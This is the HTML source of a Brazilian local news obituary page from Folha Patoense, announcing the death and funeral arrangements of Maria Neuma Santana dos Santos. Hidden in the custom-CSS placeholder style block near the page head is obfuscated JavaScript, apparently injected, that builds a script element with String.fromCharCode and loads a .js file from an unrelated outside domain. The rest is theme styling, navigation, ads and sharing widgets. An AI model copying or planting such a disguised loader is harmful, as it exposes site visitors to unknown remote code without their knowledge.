    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/saudades/",
                    "name": "Saudades"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/",
                    "name": "Família informa o falecimento de Maria Neuma Santana dos Santos"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-348665 single-format-standard wp-theme-Newsmag familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                quarta-feira, janeiro 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-348665" class="post-348665 post type-post status-publish format-standard has-post-thumbnail hentry category-saudades" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Saudades" class="entry-crumb" href="https://www.folhapatoense.com/category/saudades/">Saudades</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Família informa o falecimento de Maria Neuma Santana dos Santos</span></div>
                        
                        <header>
                            <h1 class="entry-title">Família informa o falecimento de Maria Neuma Santana dos Santos</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-11T13:58:14-03:00" >11/04/2024 ... 13:58h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F04%2F11%2Ffamilia-informa-o-falecimento-de-maria-neuma-santana-dos-santos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fam%C3%ADlia+informa+o+falecimento+de+Maria+Neuma+Santana+dos+Santos %0A%0A https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2024/04/Maria-Neuma-Santana-dos-Santos.jpg" data-caption=""><img width="681" height="378" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2024/04/Maria-Neuma-Santana-dos-Santos-681x378.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2024/04/Maria-Neuma-Santana-dos-Santos-681x378.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2024/04/Maria-Neuma-Santana-dos-Santos.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Maria Neuma Santana dos Santos"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Familiares da senhora Maria Neuma Santana dos Santos, de 61 anos, comunicam o seu falecimento e informam que o velório começa a partir das 15h desta quinta-feira, 11/04, acontece na Rua Projetada, no centro de Malta; e o sepultamento será às 9h desta sexta-feira, 12, no cemitério local.</p>
<p style="text-align: justify;">Maria Neuma era irmã do senhor Rivelino Fotos.</p>
<p style="text-align: justify;">A família agradece a todos que comparecerem a esse ato de fé e solidariedade humana.</p>
<p style="text-align: justify;"><strong>Folha Patoense &#8211; folhapatoense@gmail.com</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F04%2F11%2Ffamilia-informa-o-falecimento-de-maria-neuma-santana-dos-santos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fam%C3%ADlia+informa+o+falecimento+de+Maria+Neuma+Santana+dos+Santos %0A%0A https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2024/04/11/escola-municipal-humberto-lucena-em-patos-ganha-nova-sala-de-aula-espaco-para-leitura-e-cobertura/">Escola Municipal Humberto Lucena, em Patos, ganha nova sala de aula, espaço para leitura e cobertura</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2024/04/11/dicas-interessantes-da-neurociencia-para-aprender-um-novo-idioma/">Dicas interessantes da neurociência para aprender um novo idioma</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":348665,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "7746";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2582";
tdBlocksArray.push(block_tdi_3);
